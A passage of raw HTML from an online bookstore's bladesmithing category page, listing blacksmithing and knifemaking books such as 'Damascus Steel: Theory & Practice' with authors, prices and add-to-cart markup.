e\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"squareupomni\/checkoutexpress\/quoteonfailure":["cart","directory-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/bluemoonpress.org\/","http:\/\/bluemoonpress.org\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbluemoonpress.org\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbluemoonpress.org\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/bluemoonpress.org\/page_cache\/block\/render\/id\/50\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_","catalog_category_view_id_50"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/old\/bladesmithing.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/bluemoonpress.org\/old\/bladesmithing.html","formKey":"CFoDL8cR1tvHw3Lu","post":false}}'> 
        			 
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://bluemoonpress.org/old/bladesmithing.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://bluemoonpress.org/old/bladesmithing.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
            			<option value="12"
									selected="selected"
				>
				12			</option>
					<option value="24"
				>
				24			</option>
					<option value="36"
				>
				36			</option>
					<option value="all"
				>
				All			</option>
		        </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                                <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">14</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Title            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="author"
                                >
                Author            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/blacksmithing-basics.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-57" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/b/l/blaccsmithing.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-57 {
    width: 300px;
}
*/
.product-image-container-57 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-57");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-57  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                DeLaRonde, Joe   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/blacksmithing-basics.html">
                                    Blacksmithing Basics for the Homestead                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="57" data-price-box="product-id-57">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-57"                data-price-amount="19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="9781586857066"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/57/" method="post">
                                                <input type="hidden" name="product" value="57">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC81Ny8,">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":57,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"57","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/bowie-knives-bklt.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-87" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_213_23.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-87 {
    width: 300px;
}
*/
.product-image-container-87 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-87");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-87  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                Batson, James   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/bowie-knives-bklt.html">
                                    Coffin Handle Bowie Knives                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="87" data-price-box="product-id-87">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-87"                data-price-amount="12"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$12.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="80000016"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/87/" method="post">
                                                <input type="hidden" name="product" value="87">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC84Ny8,">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":87,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"87","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/complete-modern-blacksmith.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-97" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_93_11.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-97 {
    width: 300px;
}
*/
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                Weygers, Alexander   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/complete-modern-blacksmith.html">
                                    Complete Modern Blacksmith,The                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-97"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$20.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="9780897158960"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/97/" method="post">
                                                <input type="hidden" name="product" value="97">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC85Ny8,">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":97,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"97","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/custom-knifemaking.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-106" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_177_6.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-106 {
    width: 300px;
}
*/
.product-image-container-106 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-106");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-106  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                McCreight, Tim   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/custom-knifemaking.html">
                                    Custom Knifemaking                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="106" data-price-box="product-id-106">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-106"                data-price-amount="21"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$21.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="9780811721752"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/106/" method="post">
                                                <input type="hidden" name="product" value="106">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC8xMDYv">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":106,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"106","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/damascus-steel.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-108" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_215_43.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-108 {
    width: 300px;
}
*/
.product-image-container-108 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-108");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-108  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                Löbach, Gunther   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/damascus-steel.html">
                                    Damascus Steel: Theory &amp; Practice                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="108" data-price-box="product-id-108">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-108"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="9780764342943"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/108/" method="post">
                                                <input type="hidden" name="product" value="108">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC8xMDgv">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":108,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"108","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/basic-damascus-patterns-dvd.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-128" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_215_26_1.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-128 {
    width: 300px;
}
*/
.product-image-container-128 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-128");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/basic-damascus-patterns-dvd.html">
                                    DVD Basic Damascus Patterns                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="128" data-price-box="product-id-128">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-128"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$39.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                    <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                                        </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":128,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"128","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/general-blacksmith-the.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-206" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_177_9.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-206 {
    width: 300px;
}
*/
.product-image-container-206 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-206");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-206  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                Paine, Malcolm   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/general-blacksmith-the.html">
                                    General Blacksmith, The                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="206" data-price-box="product-id-206">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-206"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$28.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="9781936013098"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/206/" method="post">
                                                <input type="hidden" name="product" value="206">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC8yMDYv">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
